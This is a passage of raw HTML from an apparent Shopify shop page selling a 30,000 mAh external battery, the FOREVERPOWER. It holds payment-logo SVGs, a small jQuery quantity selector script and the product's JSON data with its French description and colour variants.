1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                      
                        <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#5A31F4"></path><path d="M21.382 9.713c0 1.668-1.177 2.858-2.821 2.858h-1.549a.133.133 0 00-.12.08.127.127 0 00-.01.049v2.192a.129.129 0 01-.13.129h-1.084a.13.13 0 01-.13-.13V6.986a.127.127 0 01.08-.12.129.129 0 01.05-.01h2.9c1.637 0 2.814 1.19 2.814 2.858v-.001zm-1.352 0c0-.958-.658-1.658-1.55-1.658h-1.468a.13.13 0 00-.13.13v3.05a.127.127 0 00.038.092.129.129 0 00.092.038h1.468c.892.005 1.55-.695 1.55-1.652zm1.674 3.791a1.527 1.527 0 01.647-1.317c.423-.316 1.084-.48 2.055-.514l1.033-.036v-.303c0-.607-.41-.863-1.068-.863-.658 0-1.075.231-1.17.61a.127.127 0 01-.125.09h-1.022a.13.13 0 01-.126-.092.125.125 0 01-.004-.055c.152-.898.904-1.58 2.494-1.58 1.692 0 2.303.783 2.303 2.276v3.172a.13.13 0 01-.132.129h-1.03a.13.13 0 01-.13-.13v-.236a.096.096 0 00-.061-.091.1.1 0 00-.107.022c-.31.334-.808.575-1.607.575-1.175 0-1.95-.607-1.95-1.657zm3.735-.687v-.246l-1.339.07c-.705.036-1.115.326-1.115.816 0 .444.376.69 1.034.69.893 0 1.42-.48 1.42-1.33zm2.316 4.6v-.919a.13.13 0 01.049-.1.132.132 0 01.108-.027c.158.029.318.044.479.044a1.229 1.229 0 001.245-.876l.067-.211a.133.133 0 000-.088l-2.145-5.471a.13.13 0 01.06-.165.13.13 0 01.062-.015h1.04a.132.132 0 01.123.085l1.456 3.859a.131.131 0 00.125.088.133.133 0 00.125-.088l1.265-3.848a.13.13 0 01.126-.09h1.076a.134.134 0 01.132.116.134.134 0 01-.008.063l-2.295 6.076c-.528 1.413-1.433 1.773-2.43 1.773a1.959 1.959 0 01-.561-.066.132.132 0 01-.1-.14h.001zM8.57 6.4a5.363 5.363 0 00-3.683 1.427.231.231 0 00-.029.31l.618.839a.236.236 0 00.362.028 3.823 3.823 0 012.738-1.11c2.12 0 3.227 1.584 3.227 3.15 0 1.7-1.163 2.898-2.835 2.921-1.292 0-2.266-.85-2.266-1.974a1.908 1.908 0 01.713-1.48.231.231 0 00.033-.324l-.65-.815a.236.236 0 00-.339-.034 3.43 3.43 0 00-.942 1.183 3.39 3.39 0 00-.337 1.47c0 1.935 1.655 3.452 3.775 3.464h.03c2.517-.032 4.337-1.884 4.337-4.415 0-2.247-1.667-4.64-4.752-4.64z" fill="#fff"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                      
                    </div>
            
            
     </div></div>
  
    <script>
    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 0) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":8953196282197,"title":"FOREVERPOWER la batterie externe compatible avec tous les appareils","handle":"foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils","description":"\u003ch1 style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eAyez toujours sur vous une source d'alimentation pour vos appareils mobiles !\u003c\/h1\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDécouvrez notre nouveau chargeur idéal pour recharger tout type d'appareils, qui combine efficacité et design, le FOREVERPOWER, la batterie externe compatible avec tous les appareils, disponible en 3 couleurs !\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/files\/Sd5af5ed68aae4dafa11de3724db44f66g_480x480.jpg?v=1685432881\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eGrande capacité\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLa banque d'alimentation dotée d'une batterie de grande capacité de 30 000 mAh est en outre équipée de 4 câbles de charge avec des terminaux différents. Le design simple et élégant vous séduira. L'avant de la banque d'alimentation est un simple écran LED de la même couleur que la batterie, cela vous permet de savoir quel est le niveau de charge de la banque d'alimentation.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/files\/Sfa629969921a4089b56f994ab3076ad1d_480x480.jpg?v=1685432888\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e4 Types de ports\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLa banque d'alimentation est dotée de 4 ports de sortie : USB, USB-C, micro USB, Lightning. Les ports d'entrée dont est équipé l'appareil sont l'USB et l'USB-C. Vous pouvez charger un seul appareil avec elle en la branchant sur le port approprié, mais vous pouvez aussi l'utiliser pour charger plusieurs appareils en même temps. La banque d'alimentation vous donne également la possibilité de charger vos appareils pendant que vous la chargez.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/files\/Sdcfa5b7b07f34d629f03dcc95e124fadu_480x480.jpg?v=1685432893\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eConception pratique et compact\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLa banque d'alimentation est petite et légère. Il se glisse dans votre poche ou dans un petit sac à main. Il vous sera utile en toutes circonstances lorsque vous n'avez pas accès à une prise électrique et que votre équipement électronique a besoin d'être rechargé.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/products\/S25addec04ea9407091cf9c893581b237s_480x480.jpg?v=1685432878\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eCaractéristiques\u003c\/span\u003e  \u003c\/h3\u003e\n\u003cp\u003eEntrée max : 65W\u003c\/p\u003e\n\u003cp\u003eAutonomie : 30.000mAh\u003c\/p\u003e\n\u003cp\u003eCouleurs : Vert, noir et blanc\u003c\/p\u003e\n\u003ch3\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003ch3 class=\"listing-build-item\" style=\"text-align: left;\" data-mce-fragment=\"1\"\u003eLe pack comprend\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp\u003e1 x FOREVERPOWER - Batterie externe compatible avec tous les appareils\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-01-31T16:47:29+01:00","created_at":"2024-01-31T16:47:29+01:00","vendor":"Casanimo","type":"0","tags":["kopy LBDN","MULTIMEDIA"],"price":6590,"price_min":6590,"price_max":6590,"available":true,"price_varies":false,"compare_at_price":6590,"compare_at_price_min":6590,"compare_at_price_max":6590,"compare_at_price_varies":false,"variants":[{"id":47832052498773,"title":"Blanc","option1":"Blanc","option2":null,"option3":null,"sku":"14:29#white;200001063:200727861","requires_shipping":true,"taxable":true,"featured_image":{"id":52530305270101,"product_id":8953196282197,"position":4,"created_at":"2024-01-31T16:47:29+01:00","updated_at":"2024-01-31T16:47:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S17f3d326158249a9b05eedba0fb6b962d.jpg?v=1706716052","variant_ids":[47832052498773]},"available":true,"name":"FOREVERPOWER la batterie externe compatible avec tous les appareils - Blanc","public_title":"Blanc","options":["Blanc"],"price":6590,"weight":0,"compare_at_price":6590,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168930160981,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S17f3d326158249a9b05eedba0fb6b962d.jpg?v=1706716052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832052531541,"title":"Noir","option1":"Noir","option2":null,"option3":null,"sku":"14:193#black;200001063:200727861","requires_shipping":true,"taxable":true,"featured_image":{"id":52530305204565,"product_id":8953196282197,"position":3,"created_at":"2024-01-31T16:47:29+01:00","updated_at":"2024-01-31T16:47:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf7f70453110e4a959492d04fe3d9cf0bB.jpg?v=1706716052","variant_ids":[47832052531541]},"available":true,"name":"FOREVERPOWER la batterie externe compatible avec tous les appareils - Noir","public_title":"Noir","options":["Noir"],"price":6590,"weight":0,"compare_at_price":6590,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168930095445,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf7f70453110e4a959492d04fe3d9cf0bB.jpg?v=1706716052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47832052564309,"title":"Vert","option1":"Vert","option2":null,"option3":null,"sku":"14:350853#green;200001063:200727861","requires_shipping":true,"taxable":true,"featured_image":{"id":52530305565013,"product_id":8953196282197,"position":2,"created_at":"2024-01-31T16:47:29+01:00","updated_at":"2024-01-31T16:47:32+01:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sd5af5ed68aae4dafa11de3724db44f66g.jpg?v=1706716052","variant_ids":[47832052564309]},"available":true,"name":"FOREVERPOWER la batterie externe compatible avec tous les appareils - Vert","public_title":"Vert","options":["Vert"],"price":6590,"weight":0,"compare_at_price":6590,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":45168930029909,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sd5af5ed68aae4dafa11de3724db44f66g.jpg?v=1706716052"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/casanimo.com\/cdn\/shop\/files\/S25addec04ea9407091cf9c893581b237s.jpg?v=1706716052","\/\/casanimo.com\/cdn\/shop\/files\/Sd5af5ed68aae4dafa11de3724db44f66g.jpg?v=1706716052","\/\/casanimo.com\/cdn\/shop\/files\/Sf7f70453110e4a959492d04fe3d9cf0bB.jpg?v=1706716052","\/\/casanimo.com\/cdn\/shop\/files\/S17f3d326158249a9b05eedba0fb6b962d.jpg?v=1706716052","\/\/casanimo.com\/cdn\/shop\/files\/Sfa629969921a4089b56f994ab3076ad1d.jpg?v=1706716052","\/\/casanimo.com\/cdn\/shop\/files\/S7b9906d8d43f4f24984d98a513518339R.jpg?v=1706716053","\/\/casanimo.com\/cdn\/shop\/files\/Sdcfa5b7b07f34d629f03dcc95e124fadu.jpg?v=1706716053","\/\/casanimo.com\/cdn\/shop\/files\/S0888b5c9857b4f7e8881ce5019bdf05aR.jpg?v=1706716052","\/\/casanimo.com\/cdn\/shop\/files\/Se23aeb87242c4256abee911eeb7ba325W.jpg?v=1706716053"],"featured_image":"\/\/casanimo.com\/cdn\/shop\/files\/S25addec04ea9407091cf9c893581b237s.jpg?v=1706716052","options":["Couleur"],"media":[{"alt":null,"id":45168929997141,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S25addec04ea9407091cf9c893581b237s.jpg?v=1706716052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/S25addec04ea9407091cf9c893581b237s.jpg?v=1706716052","width":800},{"alt":null,"id":45168930029909,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sd5af5ed68aae4dafa11de3724db44f66g.jpg?v=1706716052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/Sd5af5ed68aae4dafa11de3724db44f66g.jpg?v=1706716052","width":800},{"alt":null,"id":45168930095445,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf7f70453110e4a959492d04fe3d9cf0bB.jpg?v=1706716052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf7f70453110e4a959492d04fe3d9cf0bB.jpg?v=1706716052","width":800},{"alt":null,"id":45168930160981,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S17f3d326158249a9b05eedba0fb6b962d.jpg?v=1706716052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/S17f3d326158249a9b05eedba0fb6b962d.jpg?v=1706716052","width":800},{"alt":null,"id":45168930259285,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sfa629969921a4089b56f994ab3076ad1d.jpg?v=1706716052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/Sfa629969921a4089b56f994ab3076ad1d.jpg?v=1706716052","width":800},{"alt":null,"id":45168930390357,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S7b9906d8d43f4f24984d98a513518339R.jpg?v=1706716053"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/S7b9906d8d43f4f24984d98a513518339R.jpg?v=1706716053","width":800},{"alt":null,"id":45168930521429,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sdcfa5b7b07f34d629f03dcc95e124fadu.jpg?v=1706716053"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/Sdcfa5b7b07f34d629f03dcc95e124fadu.jpg?v=1706716053","width":800},{"alt":null,"id":45168930619733,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S0888b5c9857b4f7e8881ce5019bdf05aR.jpg?v=1706716052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/S0888b5c9857b4f7e8881ce5019bdf05aR.jpg?v=1706716052","width":800},{"alt":null,"id":45168930750805,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Se23aeb87242c4256abee911eeb7ba325W.jpg?v=1706716053"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/Se23aeb87242c4256abee911eeb7ba325W.jpg?v=1706716053","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1 style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eAyez toujours sur vous une source d'alimentation pour vos appareils mobiles !\u003c\/h1\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDécouvrez notre nouveau chargeur idéal pour recharger tout type d'appareils, qui combine efficacité et design, le FOREVERPOWER, la batterie externe compatible avec tous les appareils, disponible en 3 couleurs !\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/files\/Sd5af5ed68aae4dafa11de3724db44f66g_480x480.jpg?v=1685432881\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eGrande capacité\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLa banque d'alimentation dotée d'une batterie de grande capacité de 30 000 mAh est en outre équipée de 4 câbles de charge avec des terminaux différents. Le design simple et élégant vous séduira. L'avant de la banque d'alimentation est un simple écran LED de la même couleur que la batterie, cela vous permet de savoir quel est le niveau de charge de la banque d'alimentation.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/files\/Sfa629969921a4089b56f994ab3076ad1d_480x480.jpg?v=1685432888\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e4 Types de ports\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLa banque d'alimentation est dotée de 4 ports de sortie : USB, USB-C, micro USB, Lightning. Les ports d'entrée dont est équipé l'appareil sont l'USB et l'USB-C. Vous pouvez charger un seul appareil avec elle en la branchant sur le port approprié, mais vous pouvez aussi l'utiliser pour charger plusieurs appareils en même temps. La banque d'alimentation vous donne également la possibilité de charger vos appareils pendant que vous la chargez.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/files\/Sdcfa5b7b07f34d629f03dcc95e124fadu_480x480.jpg?v=1685432893\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eConception pratique et compact\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLa banque d'alimentation est petite et légère. Il se glisse dans votre poche ou dans un petit sac à main. Il vous sera utile en toutes circonstances lorsque vous n'avez pas accès à une prise électrique et que votre équipement électronique a besoin d'être rechargé.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0604\/5846\/7479\/products\/S25addec04ea9407091cf9c893581b237s_480x480.jpg?v=1685432878\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\n\u003cspan 